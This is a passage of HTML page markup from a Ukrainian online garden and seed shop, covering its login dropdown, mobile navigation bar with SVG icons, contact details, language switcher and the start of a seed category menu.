						<path d="M8 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6m2-3a2 2 0 1 1-4 0 2 2 0 0 1 4 0m4 8c0 1-1 1-1 1H3s-1 0-1-1 1-4 6-4 6 3 6 4m-1-.004c-.001-.246-.154-.986-.832-1.664C11.516 10.68 10.289 10 8 10s-3.516.68-4.168 1.332c-.678.678-.83 1.418-.832 1.664z"/>
					</svg>
					<span class="caret"></span>
				</a>
			          

			
            			<div class="dropdown-menu dropdown-menu-right head-inf-box" x-placement="top-end" style="position: absolute;transform: translate3d(-57px, -52px, 0px);top: 0px;left: 0px;will-change: transform; max-width: 300px;">
				<div class="soc_auth">
					<a href="https://yaskravaklumba.com.ua/ua/create-account" class="y_auth">Реєстрація</a>
					<a href="https://yaskravaklumba.com.ua/ua/login" class="y_auth">Вхід</a>
					<span></span>
					<button type="button" onclick="social_auth.googleplus(this)" class="goo_auth">Увійти через Google</button>
					<button type="button" onclick="social_auth.facebook(this)" class="fb_auth">Увійти через Facebook</button>
					<button type="button" onclick="social_auth.instagram(this)" class="inst_auth">Увійти через Instagram</button>
				</div>
			</div>
            




</div>


<style>
	.mob_header {
		display: none;
		padding: 5px 10px;
		border-bottom: 1px solid #5ebb46;
		width: 100%;
		justify-content: space-between;
		align-items: center;
		background: #fff;
	}
	.mob_header-fix {
		position: fixed;
		z-index: 999;
		top: 0;
	}
	.mob_header .header-btn-logo img {
		display: flex;
		width: 50px;
	}
	.header-btn {
		display: flex;
		
		align-items: center;
		height: 40px;
		padding: 10px 5px;
		color: #5ebb46;
		border-radius: 5px;
		font-size: 14px;
		position: relative;
	}
	.header-btn:hover {
		background: #fff;
		color: #5ebb46;
	}
	.header-btn svg {
		margin: 0 5px;
	}
	.header-btn-logo {
		display: flex;
	}
	@media (max-width: 575px) {
		.mob_header {
			display: flex;
		}
}
</style>


<script>
 $(window).scroll(function () {
  if ($(this).scrollTop() > 150) {
   $('.mob_header').addClass('mob_header-fix');
  } else {
   $('.mob_header').removeClass('mob_header-fix');
  }
 });
</script>	  
<div class="mob-menu-foot">
	<ul class="list">
		<li class="item">
			<a href="/">				
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 69 67.02" style="enable-background:new 0 0 69 67.02;" xml:space="preserve">
					<style type="text/css">.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M29.82,15.79c3.09,0,6.17,0,9.26,0c0.95,0,2.18-1.25,1.49-2.23c-3.3-4.69,0.42-8.64-3.54-12.37
						c-1.71-1.62-3.59-1.56-3.09,0c1.27,3.95-5.65,8.15-5.72,12.37C28.2,14.67,28.47,15.79,29.82,15.79z"/>
					<path class="st0" d="M13.58,8.11c3.34,2.46,0.17,9.91,2.58,13.38c0.63,0.92,1.5,1.67,2.6,0.87c2.51-1.8,5.01-3.6,7.52-5.41
						c0.77-0.55,1.04-2.28-0.09-2.68c-5.42-1.88-4.7-7.26-10.1-7.98C13.75,5.99,12.26,7.14,13.58,8.11z"/>
					<path class="st0" d="M38.37,50.3c0.07-0.07,0.13-0.13,0.2-0.2c0.04-0.04,0.07-0.07,0.11-0.11c0.06-0.06,0.13-0.12,0.19-0.18
						c0.04-0.04,0.09-0.08,0.14-0.13c0.06-0.06,0.12-0.11,0.18-0.17c0.05-0.05,0.11-0.1,0.17-0.15c0.06-0.05,0.11-0.1,0.17-0.15
						c0.11-0.1,0.22-0.19,0.34-0.29c0.05-0.04,0.1-0.08,0.14-0.12c0.08-0.07,0.15-0.13,0.23-0.2c0.05-0.04,0.11-0.09,0.16-0.13
						c0.08-0.06,0.15-0.13,0.23-0.19c0.06-0.05,0.11-0.09,0.17-0.14c0.08-0.07,0.16-0.13,0.25-0.2c0.06-0.04,0.11-0.09,0.17-0.13
						c0.09-0.07,0.19-0.15,0.29-0.23c0.05-0.04,0.09-0.07,0.14-0.11c0.15-0.11,0.29-0.23,0.45-0.34c0.02-0.02,0.05-0.04,0.07-0.05
						c0.13-0.1,0.26-0.2,0.4-0.3c0.05-0.04,0.11-0.08,0.16-0.12c0.11-0.08,0.22-0.16,0.33-0.24c0.06-0.05,0.12-0.09,0.19-0.14
						c0.11-0.08,0.22-0.16,0.33-0.24c0.06-0.05,0.13-0.09,0.19-0.14c0.12-0.09,0.24-0.17,0.37-0.26c0.06-0.04,0.11-0.08,0.17-0.12
						c0.18-0.13,0.37-0.26,0.55-0.39c1.2-0.84,2.14-2.29,3.06-3.69c0.38-0.59,0.76-1.15,1.15-1.69c0-0.01,0-0.01,0-0.02
						c0.54-0.74,1.12-1.41,1.82-1.95c0.56-0.43,1.17-0.72,1.8-0.88c0.01-0.22,0.03-0.44,0.03-0.66c0-10.08-8.17-18.26-18.26-18.26
						c-10.08,0-18.26,8.17-18.26,18.26c0,0.22,0.02,0.44,0.03,0.66c0.63,0.16,1.25,0.45,1.8,0.88c0.7,0.54,1.28,1.21,1.82,1.95
						c0,0.01,0,0.01,0,0.02c0.39,0.54,0.77,1.1,1.15,1.69c0.91,1.41,1.86,2.86,3.06,3.69c0.19,0.13,0.38,0.26,0.56,0.39
						c0.05,0.03,0.1,0.07,0.15,0.1c0.14,0.1,0.27,0.19,0.41,0.29c0.05,0.03,0.09,0.07,0.14,0.1c0.14,0.1,0.28,0.2,0.42,0.3
						c0.03,0.02,0.06,0.05,0.09,0.07c2.32,1.69,4,3.09,5.27,4.48c0,0,0,0,0,0c0.43,0.47,0.82,0.93,1.17,1.41
						c-0.14-0.4-0.26-0.82-0.35-1.24c-0.06-0.31-0.11-0.63-0.13-0.95c-0.06-0.92,0.1-1.89,0.52-2.74c0.44-0.86,0.97-1.47,1.49-2.14
						c1.07-1.27,2.07-2.49,1.95-4.04c-0.09-1.53-0.79-3.05-1.58-4.46c-0.09-0.15-0.03-0.35,0.12-0.44c0.15-0.09,0.34-0.03,0.43,0.11
						c0.85,1.43,1.66,2.95,1.88,4.73c0.1,0.89-0.1,1.85-0.51,2.64c-0.4,0.8-0.93,1.47-1.42,2.13c-0.46,0.65-0.98,1.33-1.23,1.98
						c-0.27,0.66-0.33,1.37-0.23,2.09c0.06,0.43,0.18,0.86,0.33,1.29c0.36,0.98,0.95,1.92,1.61,2.67l0.03,0.03
						c0.09,0.11,0.16,0.23,0.19,0.36c0.73-1.41,1.64-2.66,2.92-3.95C38.33,50.34,38.35,50.32,38.37,50.3z M41.48,38.21
						c-1.35,1.35-3.47,1.52-4.39,1.52c0.05-0.02,0.1-0.05,0.14-0.09l2.82-3.12c0.05-0.05,0.05-0.14,0-0.2c-0.05-0.06-0.15-0.06-0.21-0.01
						l-3.12,2.82c-0.01,0.01-0.02,0.02-0.03,0.03c-0.03,0.03-0.05,0.07-0.07,0.11c0.01-0.92,0.18-3.04,1.52-4.39
						c1.39-1.39,3.62-1.53,4.48-1.52c0.2,0,0.37,0.16,0.37,0.37C43.01,34.59,42.87,36.82,41.48,38.21z M33.91,35.2l-4.27-3.86
						c-0.08-0.07-0.19-0.07-0.27,0c-0.08,0.07-0.09,0.2-0.01,0.28l3.86,4.27c0.01,0.01,0.02,0.02,0.04,0.04c0.05,0.04,0.1,0.07,0.15,0.09
						c-1.26-0.01-4.16-0.24-6-2.08c-1.9-1.9-2.09-4.96-2.08-6.14c0-0.28,0.22-0.5,0.5-0.5c1.18-0.01,4.23,0.18,6.14,2.08
						c1.84,1.84,2.07,4.75,2.08,6.01C34.01,35.32,33.97,35.25,33.91,35.2z"/>
					<path class="st0" d="M42.73,16.97c2.5,1.8,5.01,3.61,7.51,5.41c1.1,0.79,1.97,0.04,2.6-0.87c2.41-3.47-0.75-10.92,2.59-13.38
						c1.32-0.97-0.17-2.12-2.51-1.81c-5.39,0.71-4.68,6.09-10.1,7.97C41.69,14.68,41.97,16.42,42.73,16.97z"/>
					<path class="st0" d="M67.08,23.07c-4.77-2.62-7.38,2.13-12.86,0.43c-1.15-0.36-1.95,1.2-1.66,2.1c0.95,2.94,1.9,5.88,2.84,8.81
						c0.11,0.34,0.27,0.58,0.47,0.75c0.32-0.73,0.75-1.4,1.29-1.94c0.94-0.95,2.12-1.47,3.33-1.47c0.35,0,0.76,0.05,1.21,0.18
						c1.95-2.68,3.68-5.92,6.34-5.92C69.67,26.01,69.15,24.21,67.08,23.07z"/>
					<path class="st0" d="M8.42,31.76c1.21,0,2.39,0.52,3.33,1.47c0.54,0.55,0.98,1.23,1.3,1.97c0.23-0.17,0.42-0.42,0.54-0.8
						c0.95-2.94,1.9-5.87,2.85-8.81c0.29-0.9-0.51-2.46-1.66-2.1c-5.48,1.7-8.09-3.06-12.86-0.44c-2.06,1.13-2.59,2.94-0.95,2.94
						c2.66,0,4.38,3.24,6.33,5.92C7.71,31.79,8.1,31.76,8.42,31.76z"/>
					<path class="st0" d="M57.65,38.13c0.04,5.82-5.64,13.21-6.75,13.8c-1.11,0.59-1.4-0.49-0.98-0.93c1.69-1.76,5.62-7.59,5.79-9.85
						c0.11-1.46-1.7-2.74-3.37-1.45c-1.98,1.54-3.29,5.44-6.13,7.42c-8.09,5.65-9.02,7.5-10.78,14.53c0.1,0.4,0.2,0.81,0.31,1.24
						c0.16,0.64,0.32,1.31,0.5,2.03c0.19,0.77,0.15,1.47-0.14,2.09c1.53,0.05,3.99-1.19,5.89-2.32c1.9-1.12,3.86-2.12,5.86-3.04
						c2.77-1.28,6.78-3.5,9.37-6.58c5.1-6.06,6.71-18.18,4.79-20.16C60.11,32.92,57.63,35.28,57.65,38.13z"/>
					<path class="st0" d="M22.68,47.13c-2.84-1.98-4.15-5.89-6.13-7.42c-1.67-1.29-3.48-0.01-3.37,1.45c0.17,2.27,4.1,8.09,5.79,9.85
						c0.42,0.44,0.13,1.52-0.98,0.93c-1.11-0.59-6.79-7.98-6.75-13.8c0.02-2.85-2.45-5.21-4.37-3.23c-1.92,1.98-0.3,14.1,4.79,20.16
						c2.65,3.15,6.76,5.4,9.54,6.66c2.03,0.93,4,1.99,5.93,3.12c2.07,1.21,4.7,2.47,6.14,2.11c1.37-0.34,1.21-1.17,1.11-1.56
						C31.82,55.11,32.05,53.66,22.68,47.13z"/>
				</svg>
				<span>Головна</span>
			</a>
		</li>
		<li class="item">
			<a href="javascript:void(0)" class="s-butt_2">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 67 67" style="enable-background:new 0 0 67 67;" xml:space="preserve">
					<style type="text/css">.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M10,20C4.49,20,0,15.51,0,10S4.49,0,10,0s10,4.49,10,10S15.51,20,10,20z M10,2c-4.41,0-8,3.59-8,8s3.59,8,8,8 s8-3.59,8-8S14.41,2,10,2z"/>
					<path class="st0" d="M33.5,20c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,20,33.5,20z M33.5,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,2,33.5,2z"/>
					<path class="st0" d="M57,20c-5.51,0-10-4.49-10-10S51.49,0,57,0s10,4.49,10,10S62.51,20,57,20z M57,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,2,57,2z"/>
					<path class="st0" d="M10,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S15.51,43.5,10,43.5z M10,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S14.41,25.5,10,25.5z"/>
					<path class="st0" d="M33.5,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,43.5,33.5,43.5z M33.5,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S37.91,25.5,33.5,25.5z"/>
					<path class="st0" d="M57,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,43.5,57,43.5z M57,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S61.41,25.5,57,25.5z"/>
					<path class="st0" d="M10,67C4.49,67,0,62.51,0,57s4.49-10,10-10s10,4.49,10,10S15.51,67,10,67z M10,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S14.41,49,10,49z"/>
					<path class="st0" d="M33.5,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,67,33.5,67z M33.5,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,49,33.5,49z"/>
					<path class="st0" d="M57,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,67,57,67z M57,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,49,57,49z"/>
				</svg>
				<span>Каталог</span>
			</a>
		</li>
		<li class="item">
			<a href="javascript:void(0)" class="footer-cart">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 84.89 69" style="enable-background:new 0 0 84.89 69;" xml:space="preserve">
					<style type="text/css">	.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M83.89,27.77H1c-0.55,0-1-0.45-1-1s0.45-1,1-1h82.89c0.55,0,1,0.45,1,1S84.44,27.77,83.89,27.77z"/>
					<path class="st0" d="M28.06,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C29.06,57.39,28.61,57.83,28.06,57.83z"/>
					<path class="st0" d="M42.23,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C43.23,57.39,42.78,57.83,42.23,57.83z"/>
					<path class="st0" d="M56.4,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C57.4,57.39,56.96,57.83,56.4,57.83z"/>
					<path class="st0" d="M64,69H20.07c-3.06,0-5.71-2.18-6.3-5.19l-7.17-36.5c-0.11-0.54,0.25-1.07,0.79-1.17
						c0.54-0.11,1.07,0.25,1.17,0.79l7.17,36.5C16.13,65.5,17.96,67,20.07,67H64c2.1,0,3.92-1.49,4.33-3.55l7.42-36.62
						c0.11-0.54,0.64-0.89,1.18-0.78c0.54,0.11,0.89,0.64,0.78,1.18l-7.42,36.62C69.69,66.84,67.04,69,64,69z"/>
					<path class="st0" d="M16.08,26.84c-0.17,0-0.35-0.05-0.51-0.14c-0.47-0.28-0.63-0.9-0.35-1.37L30.06,0.49
						c0.28-0.47,0.9-0.63,1.37-0.35c0.47,0.28,0.63,0.9,0.35,1.37L16.94,26.35C16.75,26.67,16.42,26.84,16.08,26.84z"/>
					<path class="st0" d="M68.81,27.77c-0.34,0-0.68-0.18-0.87-0.5L53.25,1.93c-0.28-0.48-0.11-1.09,0.36-1.37
						c0.48-0.28,1.09-0.11,1.37,0.36l14.7,25.34c0.28,0.48,0.11,1.09-0.36,1.37C69.16,27.73,68.98,27.77,68.81,27.77z"/>
				</svg>
				<div id="footer-cart-count" class="cart-total"></div>
				<span>Кошик</span>
			</a>
		</li>
		<li class="item">
			<a href="/ua/shop/product/shareproduct">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 69 69" style="enable-background:new 0 0 69 69;" xml:space="preserve">
					<style type="text/css">.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M34.5,69c-1.78,0-3.39-0.83-4.42-2.29l-1.42-2.01c-0.95-1.34-2.71-1.82-4.21-1.13l-2.23,1.03
						c-1.62,0.75-3.43,0.67-4.97-0.22c-1.54-0.89-2.52-2.42-2.68-4.19l-0.22-2.45c-0.15-1.64-1.44-2.93-3.08-3.08l-2.45-0.22
						c-1.77-0.16-3.3-1.14-4.19-2.68c-0.89-1.54-0.97-3.35-0.22-4.97l1.03-2.23c0.69-1.49,0.22-3.26-1.13-4.21l-2.01-1.42
						C0.83,37.89,0,36.28,0,34.5s0.83-3.39,2.29-4.42l2.01-1.42c1.35-0.95,1.82-2.72,1.13-4.21L4.4,22.22
						c-0.75-1.62-0.67-3.43,0.22-4.97s2.42-2.52,4.19-2.68l2.45-0.22c1.64-0.15,2.94-1.44,3.08-3.08l0.22-2.45
						c0.16-1.77,1.14-3.3,2.68-4.19c1.54-0.89,3.35-0.97,4.97-0.22l2.23,1.03c1.49,0.69,3.26,0.22,4.21-1.13l1.42-2.01
						C31.11,0.83,32.72,0,34.5,0c1.78,0,3.39,0.83,4.42,2.29v0l1.42,2.01c0.95,1.35,2.72,1.82,4.21,1.13l2.23-1.03
						c1.62-0.75,3.43-0.67,4.97,0.22c1.54,0.89,2.52,2.42,2.68,4.19l0.22,2.45c0.15,1.64,1.44,2.93,3.08,3.08l2.45,0.22
						c1.77,0.16,3.3,1.14,4.19,2.68c0.89,1.54,0.97,3.35,0.22,4.97l-1.03,2.23c-0.69,1.49-0.22,3.26,1.13,4.21l2.01,1.42
						C68.17,31.11,69,32.72,69,34.5c0,1.78-0.83,3.39-2.29,4.42l-2.01,1.42c-1.35,0.95-1.82,2.72-1.13,4.21l1.03,2.23
						c0.75,1.62,0.67,3.43-0.22,4.97c-0.89,1.54-2.42,2.52-4.19,2.68l-2.45,0.22c-1.64,0.15-2.93,1.44-3.08,3.08l-0.22,2.45
						c-0.16,1.77-1.14,3.3-2.68,4.19c-1.54,0.89-3.35,0.97-4.97,0.22l-2.23-1.03c-1.5-0.69-3.26-0.22-4.21,1.13l-1.42,2.01
						C37.89,68.17,36.28,69,34.5,69z M25.88,61.25c1.71,0,3.38,0.82,4.42,2.29l1.42,2.01C32.37,66.47,33.38,67,34.5,67
						c1.12,0,2.14-0.53,2.78-1.44l1.42-2.01c1.5-2.13,4.31-2.89,6.69-1.79l2.23,1.03c1.02,0.47,2.16,0.42,3.13-0.14
						c0.97-0.56,1.59-1.52,1.69-2.64l0.22-2.45c0.24-2.6,2.29-4.66,4.89-4.9l2.45-0.22c1.12-0.1,2.08-0.72,2.64-1.69
						c0.56-0.97,0.61-2.11,0.14-3.13l-1.03-2.23c-1.1-2.37-0.34-5.18,1.79-6.69l2.01-1.42C66.47,36.64,67,35.62,67,34.5
						c0-1.12-0.53-2.14-1.44-2.78l-2.01-1.42c-2.13-1.5-2.89-4.32-1.79-6.69l1.03-2.23c0.47-1.02,0.42-2.16-0.14-3.13
						c-0.56-0.97-1.52-1.59-2.64-1.69l-2.45-0.22c-2.6-0.24-4.66-2.29-4.89-4.9l-0.22-2.45c-0.1-1.12-0.72-2.08-1.69-2.64
						c-0.97-0.56-2.11-0.61-3.13-0.14l-2.23,1.03c-2.37,1.1-5.18,0.34-6.69-1.79l-1.42-2.01C36.64,2.53,35.62,2,34.5,2
						c-1.12,0-2.13,0.53-2.78,1.44L30.3,5.46c-1.5,2.13-4.31,2.89-6.69,1.79l-2.23-1.03c-1.02-0.47-2.16-0.42-3.13,0.14
						c-0.97,0.56-1.59,1.52-1.69,2.64l-0.22,2.45c-0.24,2.6-2.29,4.66-4.9,4.9L9,16.56c-1.12,0.1-2.08,0.72-2.64,1.69
						c-0.56,0.97-0.61,2.11-0.14,3.13l1.03,2.23c1.1,2.37,0.34,5.18-1.79,6.69l-2.01,1.42C2.53,32.36,2,33.38,2,34.5
						c0,1.12,0.53,2.14,1.44,2.78l2.01,1.42c2.13,1.5,2.89,4.32,1.79,6.69l-1.03,2.23c-0.47,1.02-0.42,2.16,0.14,3.13
						c0.56,0.97,1.52,1.59,2.64,1.69l2.45,0.22c2.6,0.24,4.66,2.29,4.9,4.9l0.22,2.45c0.1,1.12,0.72,2.08,1.69,2.64
						c0.97,0.56,2.11,0.61,3.13,0.14l2.23-1.03C24.35,61.41,25.12,61.25,25.88,61.25z"/>
						<path class="st0" d="M21.17,48.83c-0.26,0-0.51-0.1-0.71-0.29c-0.39-0.39-0.39-1.02,0-1.41l26.66-26.66
							c0.39-0.39,1.02-0.39,1.41,0s0.39,1.02,0,1.41L21.88,48.54C21.68,48.73,21.43,48.83,21.17,48.83z"/>
						<path class="st0" d="M26.45,32.86c-3.46,0-6.27-2.81-6.27-6.27s2.81-6.27,6.27-6.27s6.27,2.81,6.27,6.27S29.91,32.86,26.45,32.86z
							M26.45,22.31c-2.36,0-4.27,1.92-4.27,4.27s1.92,4.27,4.27,4.27s4.27-1.92,4.27-4.27S28.8,22.31,26.45,22.31z"/>
						<path class="st0" d="M42.41,48.54c-3.46,0-6.27-2.81-6.27-6.27s2.81-6.27,6.27-6.27s6.27,2.81,6.27,6.27S45.87,48.54,42.41,48.54z
							M42.41,37.99c-2.36,0-4.27,1.92-4.27,4.27s1.92,4.27,4.27,4.27s4.27-1.92,4.27-4.27S44.77,37.99,42.41,37.99z"/>
					</svg>
				<span>Акції</span>
			</a>
		</li>
		<li class="item">
			<a href="/ua/shop/product/newproducts">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" height="30px" viewBox="0 0 69 69" style="enable-background:new 0 0 69 69;" xml:space="preserve">
					<style type="text/css">.st1{fill:#FFFFFF;}</style>
					<path class="st1" d="M34.5,69c-1.13,0-2.16-0.57-2.76-1.53l-4.71-7.56c-1.1-1.76-3.2-2.63-5.22-2.16l-8.67,2.02
						c-1.1,0.26-2.24-0.07-3.03-0.87s-1.12-1.93-0.87-3.03l2.02-8.67c0.47-2.02-0.4-4.12-2.16-5.22l-7.56-4.71
						C0.57,36.66,0,35.63,0,34.5s0.57-2.16,1.53-2.76l7.56-4.71c1.76-1.1,2.63-3.2,2.16-5.22l-2.02-8.68c-0.26-1.1,0.07-2.23,0.87-3.03
						s1.93-1.12,3.03-0.87l8.67,2.02c2.02,0.47,4.12-0.4,5.22-2.16l4.71-7.56C32.34,0.57,33.37,0,34.5,0s2.16,0.57,2.76,1.53
						c0,0,0,0,0,0l4.71,7.56c1.1,1.76,3.2,2.63,5.22,2.16l8.67-2.02c1.1-0.26,2.24,0.07,3.03,0.87s1.12,1.93,0.87,3.03l-2.02,8.67
						c-0.47,2.02,0.4,4.12,2.16,5.22l7.56,4.71c0.96,0.6,1.53,1.63,1.53,2.76s-0.57,2.16-1.53,2.76l-7.56,4.71
						c-1.76,1.1-2.63,3.2-2.16,5.22l2.02,8.68c0.26,1.1-0.07,2.23-0.87,3.03s-1.93,1.12-3.03,0.87l-8.67-2.02
						c-2.02-0.47-4.12,0.4-5.22,2.16l-4.71,7.56C36.66,68.43,35.63,69,34.5,69z M22.92,55.62c2.33,0,4.55,1.19,5.82,3.23l4.71,7.56
						c0.47,0.75,1.66,0.75,2.12,0l4.71-7.56c1.55-2.49,4.51-3.72,7.37-3.05l8.67,2.02c0.43,0.1,0.85-0.02,1.17-0.33
						c0.31-0.31,0.43-0.74,0.33-1.17l-2.02-8.68c-0.67-2.86,0.56-5.82,3.05-7.37l7.56-4.71C66.79,35.33,67,34.94,67,34.5
						s-0.21-0.83-0.59-1.06l-7.56-4.71c-2.49-1.55-3.72-4.51-3.05-7.37l2.02-8.68c0.1-0.43-0.02-0.85-0.33-1.17
						c-0.31-0.31-0.74-0.43-1.17-0.33l-8.67,2.02c-2.86,0.66-5.82-0.56-7.37-3.05l-4.71-7.56c-0.47-0.75-1.66-0.75-2.12,0l-4.71,7.56
						c-1.55,2.49-4.51,3.72-7.37,3.05l-8.67-2.02c-0.43-0.1-0.85,0.02-1.17,0.33c-0.31,0.31-0.43,0.74-0.33,1.17l2.02,8.68
						c0.67,2.86-0.56,5.82-3.05,7.37l-7.56,4.71C2.21,33.67,2,34.06,2,34.5s0.21,0.83,0.59,1.06l7.56,4.71
						c2.49,1.55,3.72,4.51,3.05,7.37l-2.02,8.68c-0.1,0.43,0.02,0.85,0.33,1.17c0.31,0.31,0.74,0.43,1.17,0.33l8.67-2.02
						C21.88,55.68,22.4,55.62,22.92,55.62z"/>
					<path class="st1" d="M25.68,51.13l-7.91-7.91l1.18-1.18l10.76,1.66l-6.21-6.21l1.1-1.1l7.91,7.91l-1.18,1.18l-10.77-1.67
							l6.22,6.22L25.68,51.13z"/>
					<path class="st1" d="M34.46,42.36l-7.91-7.91l6.27-6.27l0.93,0.93l-5.12,5.12l2.42,2.42l4.79-4.79l0.93,0.93l-4.79,4.79
							l2.69,2.69l5.32-5.32l0.93,0.93L34.46,42.36z"/>
					<path class="st1" d="M44.02,32.79l-10.21-5.61L34.99,26l6.5,3.87c0.69,0.4,1.35,0.82,1.99,1.25c-0.62-1.07-0.98-1.68-1.07-1.85
							l-3.69-6.99l1.38-1.38l5.25,2.76c1.3,0.68,2.46,1.39,3.48,2.13c-0.39-0.61-0.82-1.33-1.29-2.15l-3.72-6.44l1.15-1.15l5.54,10.29
							l-1.11,1.11l-7.86-4.2c-0.66-0.35-1.06-0.57-1.2-0.66c0.27,0.45,0.5,0.85,0.67,1.18l4.19,7.87L44.02,32.79z"/>
				</svg>
				<span>Новинки</span>
			</a>
		</li>
	</ul>
</div>


<style>
.mob-menu-foot {
    display: none;
    width: 100%;
	background: #5ebb46;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 999;
	border-top: 1px solid #fff;
}

@media (max-width: 991px) {
	.mob-menu-foot {
		display: flex;
	}	
}

.mob-menu-foot ul {
    display: flex;
    width: 100%;
    height: 100%;
    justify-content: space-around;
    align-items: center;
    list-style: none;
    padding: 0;
    margin: 0;
}
.mob-menu-foot ul li {
	display: flex;
	width: 100%;
	height: 100%;
	padding: 10px 0 15px;
}
.mob-menu-foot ul li:hover {
	background:rgb(152, 209, 137);
}
.mob-menu-foot ul li a {
	display: flex;
    width: 100%;
    height: 100%;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    color: #fff;
	position: relative;
}
.mob-menu-foot ul li a span {
	height: 10px;
}
#footer-cart-count {
	right: 15px;
}
</style>
	  <nav id="menu" class="d-sm-none navbar">

	<div class="s-bg">
		<div class="close"></div>
	</div>

	<div class="s-menu" style="border: 1px solid #ccc; box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);">

		<noindex>
			<div class="d-sm-none head-list-2">

				<div class="row block-head-ico-2">

					<a href="https://yaskravaklumba.com.ua/ua/contact-us" class="head-support"><span>Підтримка</span></a>

					<a href="javascript:void(0)" title="Контактна інформація" class="dropdown-toggle"
						data-toggle="dropdown">Контакти<span class="caret"></span></a>
					<div class="dropdown-menu head-inf-box">
						<div class="h-cont-info">
							<a class="h-phone" href='tel:+380981112228'>+38 (098) 111-22-28</a>
							<a class="h-phone" href='tel:+380504242228'>+38 (050) 424-22-28</a>
							<a class="h-phone" href='tel:0800338654'>0 800 338 654</a>
							<div class="h-mail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="91f8fff7fed1e8f0e2fae3f0e7f0fafde4fcf3f0bff2fefcbfe4f0">[email&#160;protected]</a></div>
							<div class="h-jday">Пн-Пт: 9:00–17:00, Сб 9:00–15:00</div>
						</div>
					</div>


					<a href="https://yaskravaklumba.com.ua/ua/shop/product/compare-products" class="head-ico head-compare d-none d-sm-flex"></a>
					<a href="https://yaskravaklumba.com.ua/ua/wishlist" class="head-ico head-wishlist"></a>


					<form action="https://yaskravaklumba.com.ua/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
	<div class="head-language">
       <a class="language-activ left" name="ua">UA</a>
	   <a class="language right" href="https://yaskravaklumba.com.ua/shop/product/tiulpan-mahrovii-bagatokvitkovii-sunset-tropical">RU</a>

	</div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://yaskravaklumba.com.ua/ua/shop/product/tiulpan-mahrovii-bagatokvitkovii-sunset-tropical" />
</form>
				</div>
			</div>

			<div class="d-sm-none logo-s">
				<img src="/image/catalog/logo-s.png" title="Яскрава Клумба" alt="Яскрава Клумба"
					class="img-responsive scr">
			</div>

			<ul class="nav d-sm-none navbar-nav">
				<li style="background-color: #ffa01c; color: #fff; border-top:none;"><a
						href="https://yaskravaklumba.com.ua/ua/shop/product/aktsii"
						style="color: #fff;"><b>Акції та знижки</b></a></li>
			</ul>
		</noindex>

		<ul class="nav navbar-nav">
															<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/semena">Насіння															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-0">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-0 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/ovoshchi">
												Овочі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety">
												Квіти											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-na-lente">
												Насіння на стрічці											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-paket-gigant">
												Насіння пакет гігант											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-premium-yaskrava">
												Насіння Premium Яскрава											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/luk-sevok">
												Цибуля сіянка (саджанка)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/bolshaia-fasovka">
												Велике фасування											</a>
										</li>
																			<li>

											
